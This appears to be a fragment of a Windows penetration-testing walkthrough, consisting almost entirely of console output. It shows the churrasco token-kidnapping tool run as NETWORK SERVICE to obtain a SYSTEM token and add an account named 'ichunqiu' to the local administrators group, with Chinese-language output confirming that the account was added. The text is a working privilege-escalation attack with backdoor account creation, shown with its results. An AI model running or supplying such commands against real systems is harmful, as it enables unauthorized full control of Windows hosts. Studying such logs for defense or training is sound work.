 C:\wmpub\> churrasco "net localgroup administrators ichunqiu /add"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 672
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 680
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 692
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
命令成功完成。
C:\wmpub\> net localgroup administrators
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
ichunqiu
命令成功完成。